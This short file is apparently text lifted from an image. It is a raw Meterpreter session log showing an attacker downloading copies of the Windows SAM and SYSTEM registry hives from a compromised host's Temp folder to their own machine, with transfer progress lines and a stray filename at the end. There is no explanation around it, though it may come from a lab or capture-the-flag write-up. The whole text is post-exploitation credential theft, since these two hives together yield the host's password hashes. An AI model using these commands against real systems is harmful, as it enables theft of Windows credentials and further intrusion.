 meterpreter > download C:\\Windows\\Temp\\SAM /tmp/SAM
[*] Downloading: C:\Windows\Temp\SAM → /tmp/SAM
[*] Downloaded 256.00 KiB of 256.00 KiB (100.0%): C:\Windows\Temp\SAM → /tmp/SAM
[*] Completed  : C:\Windows\Temp\SAM → /tmp/SAM
meterpreter > download C:\\Windows\\Temp\\SYSTEM /tmp/SYSTEM
[*] Downloading: C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
[*] Downloaded 1.00 MiB of 7.50 MiB (13.33%): C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
[*] Downloaded 2.00 MiB of 7.50 MiB (26.67%): C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
[*] Downloaded 3.00 MiB of 7.50 MiB (40.0%): C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
[*] Downloaded 4.00 MiB of 7.50 MiB (53.33%): C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
[*] Downloaded 5.00 MiB of 7.50 MiB (66.67%): C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
[*] Downloaded 6.00 MiB of 7.50 MiB (80.0%): C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
[*] Downloaded 7.00 MiB of 7.50 MiB (93.33%): C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
[*] Downloaded 7.50 MiB of 7.50 MiB (100.0%): C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
[*] Completed  : C:\Windows\Temp\SYSTEM → /tmp/SYSTEM
meterpreter >
EDUARDO.txt